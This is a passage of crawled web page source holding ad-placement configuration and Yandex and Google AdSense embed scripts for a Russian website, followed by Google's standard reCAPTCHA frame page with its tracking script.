})\n})\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}],"geo":{"country_enabled":["ru"]}},{"how":{"simple":{"position":"3"}},"ID":"4524","html":[{"fst":"<!-- Yandex.RTB R-A-10554422-6 -->\n<div id=\"yandex_rtb_R-A-10554422-6\"><\/div>\n<script>\nwindow.yaContextCb.push(() => {\n    Ya.Context.AdvManager.render({\n        \"blockId\": \"R-A-10554422-6\",\n        \"renderTo\": \"yandex_rtb_R-A-10554422-6\"\n    })\n})\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}],"geo":{"country_enabled":["ru"]}},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":".flatPM_sidebar","search_all":"true"}},"ID":"4528","html":[{"fst":"<!-- Yandex.RTB R-A-10554422-11 -->\n<div id=\"yandex_rtb_R-A-10554422-11\"><\/div>\n<script>\nwindow.yaContextCb.push(() => {\n    Ya.Context.AdvManager.render({\n        \"blockId\": \"R-A-10554422-11\",\n        \"renderTo\": \"yandex_rtb_R-A-10554422-11\"\n    })\n})\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}],"geo":{"country_enabled":["ru"]}},{"how":{"simple":{"position":"1"}},"ID":"4529","html":[{"fst":"<!-- Yandex.RTB R-A-10554422-7 -->\n<script>\nwindow.yaContextCb.push(() => {\n    Ya.Context.AdvManager.render({\n        \"blockId\": \"R-A-10554422-7\",\n        \"type\": \"fullscreen\",\n        \"platform\": \"touch\"\n    })\n})\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}],"geo":{"country_enabled":["ru"]}},{"how":{"simple":{"position":"1"}},"ID":"6030","html":[{"fst":"<!-- Yandex.RTB R-A-10554422-8 -->\n<script>\nwindow.yaContextCb.push(() => {\n    Ya.Context.AdvManager.render({\n        \"blockId\": \"R-A-10554422-8\",\n        \"type\": \"floorAd\",\n        \"platform\": \"touch\"\n    })\n})\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}],"geo":{"country_enabled":["ru"]}},{"how":{"simple":{"position":"1"}},"ID":"6767","html":[{"fst":"<!-- Yandex.RTB R-A-10554422-9 -->\n<script>\nwindow.yaContextCb.push(() => {\n    Ya.Context.AdvManager.render({\n        \"blockId\": \"R-A-10554422-9\",\n        \"type\": \"fullscreen\",\n        \"platform\": \"desktop\"\n    })\n})\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}],"geo":{"country_enabled":["ru"]}},{"how":{"simple":{"position":"1"}},"ID":"6768","html":[{"fst":"<!-- Yandex.RTB R-A-10554422-10 -->\n<script>\nwindow.yaContextCb.push(() => {\n    Ya.Context.AdvManager.render({\n        \"blockId\": \"R-A-10554422-10\",\n        \"type\": \"floorAd\",\n        \"platform\": \"desktop\"\n    })\n})\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}],"geo":{"country_enabled":["ru"]}},{"how":{"simple":{"position":"1"}},"ID":"6900","html":[{"fst":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-8886792281514236\"\n     crossorigin=\"anonymous\"><\/script>\n<!-- malchishki-i-devchonki.ru1 -->\n<ins class=\"adsbygoogle\"\n     style=\"display:block\"\n     data-ad-client=\"ca-pub-8886792281514236\"\n     data-ad-slot=\"9490855867\"\n     data-ad-format=\"auto\"\n     data-full-width-responsive=\"true\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"2"}},"ID":"6901","html":[{"fst":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-8886792281514236\"\n     crossorigin=\"anonymous\"><\/script>\n<!-- malchishki-i-devchonki.ru2 -->\n<ins class=\"adsbygoogle\"\n     style=\"display:block\"\n     data-ad-client=\"ca-pub-8886792281514236\"\n     data-ad-slot=\"1873022629\"\n     data-ad-format=\"auto\"\n     data-full-width-responsive=\"true\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}]}];</script>
			<script>
			function jQueryLoaded_flatpm_123( $ ) {
				if( "function" !== typeof flatPM_start ){
					return;
				}

				flatPM_start();
			}

			function jQueryLoading_flatpm_123() {
				if (window.jQuery) {
					jQueryLoaded_flatpm_123( jQuery )
				} else {
					setTimeout(function() {
						jQueryLoading_flatpm_123()
					}, 50)
				}
			}
			jQueryLoading_flatpm_123()
			</script>

</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 258
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="9OU0XVDVgJ6NoJNJx5Qlsg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768761068157');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>